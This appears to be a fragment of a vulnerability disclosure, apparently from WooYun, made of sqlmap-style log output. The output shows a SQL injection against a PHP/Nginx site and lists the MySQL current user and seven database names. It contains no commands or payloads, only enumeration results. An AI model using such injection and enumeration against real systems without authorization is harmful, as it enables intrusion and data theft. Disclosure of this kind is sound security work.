 [06:08:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.10, Nginx
back-end DBMS: MySQL 5.0
[06:08:32] [INFO] fetching current user
current user:    'Sc_mfox@192.168.30.%'
[06:08:32] [INFO] fetching database names
[06:08:32] [INFO] the SQL query used returns 7 entries
[06:08:32] [INFO] retrieved: information_schema
[06:08:32] [INFO] retrieved: answer
[06:08:32] [INFO] retrieved: newsc_mfox
[06:08:33] [INFO] retrieved: test
[06:08:33] [INFO] retrieved: ucenter
[06:08:33] [INFO] retrieved: ultrax
[06:08:33] [INFO] retrieved: weixinapi
available databases [7]:
[*] answer
[*] information_schema
[*] newsc_mfox
[*] test
[*] ucenter
[*] ultrax
[*] weixinapi
www.wooyun.org